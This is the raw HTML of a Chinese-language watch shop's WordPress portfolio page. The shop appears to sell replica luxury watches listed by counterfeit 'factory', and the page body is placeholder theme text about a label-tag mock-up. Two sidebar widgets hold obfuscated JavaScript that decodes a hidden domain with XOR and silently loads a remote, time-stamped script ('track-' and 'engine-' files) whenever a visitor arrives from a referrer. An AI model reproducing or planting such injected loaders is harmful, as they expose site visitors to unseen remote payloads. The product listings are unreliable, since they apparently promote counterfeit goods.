			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full layout-no-edge layout-fluid no-sidebars"><header class="title-bar a13-parallax subtitle outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="tb" data-a13-parallax-speed="0.8"><div class="overlay-color"><div class="in"><div class="titles"><h2>Choose One</h2><h1 class="page-title entry-title" itemprop="headline">Label Tags</h1></div></div></div></header>	<article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="content-limiter">
            <div id="col-mask">
                <div class="content-box">


	
			    <div class="bricks-frame gallery-frame bricks-gallery-11362 variant-overlay bricks-columns-3 album-content-off single-work-gallery title-top title-left hover-effect-cross cover-no-hover gradient-no-hover texts-no-hover texts-hover">
				    <ul class="gallery-media-collection screen-reader-text">
					</ul>
	                <div class="a13-bricks-items" data-margin="10" data-desc="1" data-proofing="0" data-socials="0" data-lightbox_off="0" data-lightbox_off_mobile="0" data-cover-color="rgba(0,0,0, 0.7)">
                <div class="grid-master"></div>
            </div>
        </div>
	    			<div class="formatter">
				<div class="work-content clearfix">
					<div class="inside">
						<div class="real-content" itemprop="text">
							<h2>This mock-up includes smart layers and allows you to change the color of the label tag &#8211; Easy Peasy.</h2>
<p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment. Bring to the table win-win survival strategies to ensure proactive domination. At the end of the day, going forward, a new normal that has evolved from generation X is on the runway heading towards a streamlined cloud solution. User generated content in real-time will have multiple touchpoints.</p>
<h2>Description</h2>
<p>Supply chain value proposition startup hackathon niche market ownership mass market equity rockstar. Conversion equity advisor. Business-to-consumer early adopters twitter iPhone conversion product management accelerator.</p>
<h2>More info</h2>
<p>Android crowdfunding leverage backing launch party founders strategy business-to-business branding user experience buyer gen-z. Marketing interaction design first mover advantage technology backing angel investors.</p>
<figure><a href="http://rifetheme.com/wp-content/uploads/2018/02/work72.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9f0e091" data-elementor-lightbox-index="0"><img decoding="async" src="http://rifetheme.com/wp-content/uploads/2018/02/work72.jpg" alt="work72" /></a></figure>
<figure><a href="http://rifetheme.com/wp-content/uploads/2018/02/work71.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="9f0e091" data-elementor-lightbox-index="1"><img decoding="async" src="http://rifetheme.com/wp-content/uploads/2018/02/work71.jpg" alt="work71" /></a></figure>
<h2>Description</h2>
<p>Customer backing graphical user interface vesting period partnership client direct mailing growth hacking market social media release analytics. Learning curve first mover advantage value proposition startup beta incubator pitch crowdsource iteration burn rate. Influencer iPad incubator accelerator founders startup iPhone crowdfunding launch party.</p>
<p>Leverage agile frameworks to provide a robust synopsis for high level overviews. Iterative approaches to corporate strategy foster collaborative thinking to further the overall value proposition. Organically grow the holistic world view of disruptive innovation via workplace diversity and empowerment.Bring to the table win-win survival strategies to ensure proactive domination.</p>
<h2>Details</h2>
<p><strong>Services</strong><br />
Branding, Design, Marketing, Webdesign, Presentation, Social Media</p>
<p><strong>Client</strong><br />
Mimics</p>
<p><strong>Role</strong><br />
Director</p>
<p><strong>Date</strong><br />
March 2018</p>
<p>Ready to start a project?<br />
<a href="#">Work with Us!</a></p>

													</div>
					</div>
									</div>
							</div>
			<div class="cpt-nav"><a href="https://taione-t1.com/work/a4-paper-mockup/" rel="next"><span class="fa fa-long-arrow-left" title="A4 Paper Mockup - 5 2 月, 2018"></span> Previous</a><a href="https://taione-t1.com/portfolio/" title="Back to Portfolio" class="to-cpt-list fa fa-th"></a><a href="https://taione-t1.com/work/paper-cup-soft-drinks/" rel="prev">Next <span class="fa fa-long-arrow-right" title="Paper Cup Soft Drinks - 5 2 月, 2018"></span></a></div>                </div>
            </div>
        </div>
    </article>
	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='a13-bricks-gallery-11362-inline-css' type='text/css'>
.bricks-gallery-11362{max-width:1920px}.bricks-gallery-11362.album-content-on-the-left .a13-bricks-items{margin-right:-10px;margin-left:460px}.rtl .bricks-gallery-11362.album-content-on-the-left .a13-bricks-items{margin-right:0;margin-left:calc(460px - 10px)}.bricks-gallery-11362 .layout-masonry .archive-item{margin-bottom:10px}.bricks-gallery-11362.album-content-off .a13-bricks-items{margin-right:-10px}.rtl .bricks-gallery-11362.album-content-off .a13-bricks-items{margin-right:0;margin-left:-10px}.bricks-gallery-11362.bricks-columns-6 .archive-item,.bricks-gallery-11362.bricks-columns-6 .grid-master{width:16.6666666%;width:calc(16.6666666% - 10px)}.bricks-gallery-11362.bricks-columns-6 .archive-item.w2{width:33.3333333%;width:calc(33.3333333% - 10px)}.bricks-gallery-11362.bricks-columns-6 .archive-item.w3{width:50%;width:calc(50% - 10px)}.bricks-gallery-11362.bricks-columns-6 .archive-item.w4{width:66.6666666%;width:calc(66.6666666% - 10px)}.bricks-gallery-11362.bricks-columns-6 .archive-item.w5{width:83.3333333%;width:calc(83.3333333% - 10px)}.bricks-gallery-11362.bricks-columns-5 .archive-item,.bricks-gallery-11362.bricks-columns-5 .grid-master{width:20%;width:calc(20% - 10px)}.bricks-gallery-11362.bricks-columns-5 .archive-item.w2{width:40%;width:calc(40% - 10px)}.bricks-gallery-11362.bricks-columns-5 .archive-item.w3{width:60%;width:calc(60% - 10px)}.bricks-gallery-11362.bricks-columns-5 .archive-item.w4{width:80%;width:calc(80% - 10px)}.bricks-gallery-11362.bricks-columns-4 .archive-item,.bricks-gallery-11362.bricks-columns-4 .grid-master{width:25%;width:calc(25% - 10px)}.bricks-gallery-11362.bricks-columns-4 .archive-item.w2{width:50%;width:calc(50% - 10px)}.bricks-gallery-11362.bricks-columns-4 .archive-item.w3{width:75%;width:calc(75% - 10px)}.bricks-gallery-11362.bricks-columns-3 .archive-item,.bricks-gallery-11362.bricks-columns-3 .grid-master{width:33.3333333%;width:calc(33.3333333% - 10px)}.bricks-gallery-11362.bricks-columns-3 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.bricks-gallery-11362.bricks-columns-2 .archive-item,.bricks-gallery-11362.bricks-columns-2 .grid-master{width:50%;width:calc(50% - 10px)}.bricks-gallery-11362.bricks-columns-1 .grid-master,.bricks-gallery-11362.bricks-columns-1 .archive-item,.bricks-gallery-11362.bricks-columns-2 .archive-item.w2,.bricks-gallery-11362.bricks-columns-3 .archive-item.w3,.bricks-gallery-11362.bricks-columns-4 .archive-item.w4,.bricks-gallery-11362.bricks-columns-5 .archive-item.w5,.bricks-gallery-11362.bricks-columns-6 .archive-item.w6{width:100%;width:calc(100% - 10px)}@media only screen and (max-width:1279px){.layout-fluid .bricks-gallery-11362.bricks-columns-6 .grid-master,.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item,.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item.w2,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .grid-master,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .archive-item,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .archive-item.w2,.layout-fluid .bricks-gallery-11362.bricks-columns-4 .grid-master,.layout-fluid .bricks-gallery-11362.bricks-columns-4 .archive-item{width:33.3333333%;width:calc(33.3333333% - 10px)}.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item.w3,.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item.w4,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .archive-item.w3,.layout-fluid .bricks-gallery-11362.bricks-columns-4 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item.w5,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .archive-item.w4,.layout-fluid .bricks-gallery-11362.bricks-columns-4 .archive-item.w3{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:1080px){.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-4 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-4 .archive-item{width:33.3333333%;width:calc(33.3333333% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-4 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item.w5,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-4 .archive-item.w3{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:1024px){.bricks-gallery-11362.album-content-on-the-left .a13-bricks-items{margin-left:0}.rtl .bricks-gallery-11362.album-content-on-the-left .a13-bricks-items{margin-left:-10px}}@media only screen and (max-width:800px){.layout-fluid .bricks-gallery-11362.bricks-columns-6 .grid-master,.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item,.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item.w2,.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item.w3,.layout-fluid .bricks-gallery-11362.bricks-columns-6 .archive-item.w4,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .grid-master,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .archive-item,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .archive-item.w2,.layout-fluid .bricks-gallery-11362.bricks-columns-5 .archive-item.w3,.layout-fluid .bricks-gallery-11362.bricks-columns-4 .grid-master,.layout-fluid .bricks-gallery-11362.bricks-columns-4 .archive-item,.layout-fluid .bricks-gallery-11362.bricks-columns-4 .archive-item.w2,.layout-fluid .bricks-gallery-11362.bricks-columns-3 .grid-master,.layout-fluid .bricks-gallery-11362.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}.layout-fluid .bricks-gallery-11362.bricks-columns-4 .archive-item.w3,.layout-fluid .bricks-gallery-11362.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}.layout-fixed.layout-no-edge 